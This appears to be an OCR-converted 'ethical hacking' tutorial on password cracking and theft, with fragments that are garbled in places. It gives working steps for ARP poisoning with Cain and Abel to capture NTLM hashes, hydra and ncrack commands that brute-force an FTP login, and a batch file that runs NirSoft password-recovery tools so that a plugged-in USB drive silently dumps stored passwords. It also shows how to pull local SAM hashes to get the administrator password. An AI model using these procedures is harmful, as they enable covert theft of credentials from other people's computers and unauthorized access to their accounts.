

In workgroup the uses name and passwords stored in the SAM file in the same machine. We can crack the passwords if we got the data on the sam file.

In the domains, the usernames and passwords are store in the domain controller. The directory service consists of four parts: domain partition, schema partition, configuration partition and application partition. The domain contains data about all objects in network. Schema partition consists of attributes or class templates. The configuration partition consists of the infrastructure of domain controller. The schema partition consists of attributes and classes templates.

In active directory domains, the machine logon using Kerberos service. When the client wants to access any resource, it goes to a service under Kerberos called TGS (ticket granting service). The TGS carries TGT (ticket granting ticket). In TGT is file written on it SID for users and the security groups that the users members on them. The machine requests the TGT when it

wants to access a service and the active directory grants it service ticket and session key and the machine gives the service ticket and the authentication to the service



#### Ethical Hacking Techniques

Dictionary - A file of words is run against user accounts, and if the password is a simple word, it can be found pretty quickly.

- Hybrid A common method utilized by users to change passwords is to add a number or symbol to the end. A hybrid attack works like a dictionary attack, but adds simple numbers or symbols to the password attempt.
- Brute force The most time-consuming, but comprehensive way to crack a password. Every combination of character is tried until the password is broken.
  - it is the combination of both brut force attack and the dictionary attack

Hule has ed - this attack is used when the attacker gets some information about the password

Social engineering is understood to mean the art of manipulating people into performing actions or divulging confidential information

Shoulder surfing using direct observation techniques, such as looking over someone's shoulder, to get information

Dumpster diving is a technique used to retrieve information that could be used to carry out an attack on a computer network



Cain and Abel Tool: Using the cain and abel tool. Tell him you want to use the cart network. Choose to make arp poisoning. Choose to run NTLM authentication. Go to sniffers and then hosts and add. Click all hosts. Go to ARP and check the gateway and choose the destination that we want to make ARP poisoning.

Go and browse any machine in the network to see its share.



Then go cain and abel and click passwords and then click SMB and we will find LM hash and NTLM hash. We can from this hash crack the password.

| File 9                                                                                                    | new Configur<br>zīva 開計 開始 | e Tools Help   | - <b></b>    |              | C % 💈 🛛        | <u>1</u> 9     |              |             |               |         |
|----------------------------------------------------------------------------------------------------|----------------------------|----------------|--------------|--------------|----------------|----------------|--------------|-------------|---------------|---------|
| & Decoders                                                                                                    | 9 Network                  | 🗐 Sniffer 🥑    | Cracker 🧔 Tr | aceroute 🛄 ( | CDU 🐧 Wireless | Query          |              |             |               |         |
| A Passwords                                                                                                    | ^                          | Client         | Username     | Domain       | Password       | AuthType       | LM Hash      | NT Hash     | NT Serv-Chall | LM Cli- |
| FIP (0)     HTTP (0)     HTTP (0)     HTAP (0)     DAP (0)     POP3 (0)     SMB (1)     Teinet (0)     ToS (0)     TNS (0)     TNS (0)     SMTP (0)     NNTP (0) |                            | 192.168.28.128 | User         | XP-2         |                | NTLM Session S | 54F0E6E2A662 | 5,0470A1551 | D6686C0EB292D | . 00000 |



You can find the password dictionary list in linux in You can find the password of ftp service using this command

# hydra –l msfadmin -P /pentest/wordlists/darkode.lst 192.168.1.3 ftp

Where msfadmin is username

root@bt:/pentest/passwords/wordlists# hydra -l msfadmin -P /pentest/passwords/wo rdlists/darkc0de.lst 192.168.28.129 ftp

It can find the password if it is in the file list

You can use ncrack for same purpose

# ncrack -u msfadmin -P /pentest/wordlists/darkode.lst -p
21 192.168.281.29



You can download password list from



## Stealing Passwords Using USB drive

new cool way to hack passwords physically, it means that physical approach matters a lot for using this method. We will use a usb and some applications to hack stored passwords in any computer. As we know now-a-days people sign up at large number of websites and to remember them all they store their passwords in the computer. We will try recovering them automatically using a USB drive. Yes, All we need is to plug the USB in any port. This trick will work for Windows 7

## http://www.nirsoft.net/password\_recovery\_tools.html



You have flash drive and when you put it inside the device, it will steal the information.

There is a tool in nirsoft.net to recover all types of passwords.

| MessenPass                 | Recovers the passwords of most popular Instant Messenger programs in Windows: MSN Messenger, Windows Messenger, Windows Live<br>Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.                                                                                                    |
|----------------------------|----------------------------------------------------------------------------------------------------|
| Mail PassView              | Recovers the passwords of the following email programs: Windows Live Mail, Windows Mail, Outlook Express, Microsoft Outlook 2000 (POP3<br>and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla<br>Thunderbird,<br>Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these<br>accounts. |
| IE PassView                | IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0 and 8.0, as well as older versions of Internet explorer, v4.0 - v6.0                                                                                                    |
| Protected Storage PassView | Recovers all passwords stored inside the Windows Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more                                                                                                    |
| Dialupass                  | Password recovery tool that reveals all passwords stored in dial-up entries of Windows. (Internet and VPN connections) This tool works in all versions of Windows, including Windows 2000, Windows XP, Windows Vista, Windows 7, and Windows Server 2003/2008.                                                                                                    |
| BulletsPassView            | BulletsPassView is a password recovery tool that reveals the passwords stored behind the bullets in the standard password text-box of Windows operating system and Internet Explorer Web browser. After revealing the passwords, you can easily copy them to the clipboard or save them into text/html/csv/xml file.<br>You can use this tool to recover the passwords of many Windows applications, like CuteFTP, Filezilla, VNC, and more                     |
| Network Password Recovery  | Recover network shares passwords stored by Windows XP, Windows Vista, Windows 7, and Windows Server 2003/2008.                                                                                                    |
| SniffPass Password Sniffer | Windows utility which capture the passwords that pass through your network adapter, and display them on the screen instantly.<br>You can use this utility to recover lost Web/FTP/Email passwords.                                                                                                    |
| RouterPassView             | Windows utility that can recover lost passwords from configuration file saved by a router. This utility only works if your router save the configuration file in a format that RouterPassView can detect and decript.                                                                                                    |

#### i. Method 1 for Stealing Passwords Using USB drive:

Take the programs in the website, mspass, pspv, passwordfox as example. lepv\_setup.exe, mailpv\_setup.exe. Take the programs and put them in a folder. Setup the programs iepv and mailpv and take their programs from program file.



Make program autorun.inf in the folder



Make program progstart.bat

| 🗖 prop  | gstart.bat - Notepad                   |
|---------|----------------------------------------|
| File Ed | it Format View Help                    |
| start   | mspass.exe /stext mspass.txt           |
| start.  | mailpv.exe /stext mailpv.txt           |
| start   | iepv.exe /stext iepv.txt               |
| start   | pspv.exe /stext pspv.txt               |
| start   | passwordfox.exe /stext passwordfox.txt |

Save the files in the root of flash. After you put the flash, the passwords will will be saved in the text file

# ii. Method 2 for Stealing Passwords Using USB drive: USB Utilities

We use USB\_Utilities



Choose the USB thief. Browse. Choose the place that you extracted the usb utilities. There will be two folders.



Take the data in USBThief folder and put it in flash memory.



When you put the flash in the machine it will dump all passwords.

When you go home, open the dump folder.



#### What is LAN Manager Hash?

- Microsoft uses NT Lan Manager (NTLM) hashing to secure passwords in transit on the network. Depending on the password, NTLM hashing can be weak and easy to break
- When this password is encrypted with LM algorithm, it is firstconverted to all uppercase: '123456QWERTY'
  - The password is padded with null (blank) characters to make it 14character length: '123456QWERTY\_'
- Before encrypting this password, 14 character string is split intohalf; 1/123456Q and WERTY\_
- Each string is individually encrypted and the results concatenated.
- '123456Q' = 6BF11E04 AFAB197F
- 'WERTY\_' = F1E9FFDCC75575B15
- The hash is 6BF11E04AFAB197FF1E9FFDCC75575B15
- Note: The first half of the hash contains alpha-numeric characters and it will take 24 hrs to crack by LOphtcrack and second half only takes 60 seconds.
- Note: Im hash has been disabled in windows vista and windows 7

When Microsoft saves the password, it saves them in LMHash. Now there is NTLM hash.

The Microsoft in work group environment registers the passwords in sam files. It is in system32/config folder. We cant do anything to the SAM file while the operating system active as it is protected.

To get the data in SAM file we have thwo methods. The first method to bring program that can extract the data in SAM file and the second method is to boot from another operating system through the live CD.

#### I. Method 1 to get the data in SAM file:

This method if you are local in machine as normal user and you want to get the password of the machine for administrator. To find the administrator user while you are not administrator, you can use cain program. Click cracker. Ask him to bring the hash for local system.

| File View Configu                                                                                                    | re Tools Help | racker | Traceroute                                                                                                    | ĩ      |              |      |
|----------------------------------------------------------------------------------------------------|---------------|--------|----------------------------------------------------------------------------------------------------|--------|--------------|------|
| Cracker<br>Cracker<br>LM & NTLM Hashes<br>NTLMv2 Hashes (0)<br>MS-Cache Hashes (<br>PWL files (0)<br>Cisco IOS-MD5 Hashes<br>CISco PIX-MD5 Hashes<br>CRAM-MD5 Hashes<br>CRAM-MD5 Hashes<br>CRAM-MD5 Hashes<br>VRPP-HMAC Hashes<br>VRP-HMAC Hashes<br>VRC-3DES (0)<br>MM MD2 Hashes (0)<br>MD3 Hashes (0)<br>MD4 Hashes (0)<br>MD5 Hashes (0)<br>MD5 Hashes (0)<br>CRAM-1 Hashes (0)<br>CRAM-160 Hashe<br>CRAM-160 Hashe<br>CRAM-160 Hashe | User Name     | LM     | Add NT Hashes from  Import Hashes from local system Include Password History Hashes Import Hashes from a text file Import Hashes from a SAM database SAM Filename Boot Key (HEX) Cancel | Next-> | sh challenge | Туре |

| File View Configu | ure Tools Help     | 1 III III III III |     | CDU 🔭 Wireless | <b>۱ ۱</b>                       |                                  |                                                                                                    |
|-------------------|--------------------|-------------------|-----|----------------|----------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|
| Cracker           | User Name          | LM Password       | < 8 | NT Password    | LM Hash                          | NT Hash                          | chalk                                                                                                    |
| A LM & NTLM Hash  | Administrator      | * empty *         |     | * empty *      | AAD38435851404EEAAD38435851404EE | 31D6CFE0D16AE931B73C59D7E0C089C0 | and an other design of the local division of the local division of |
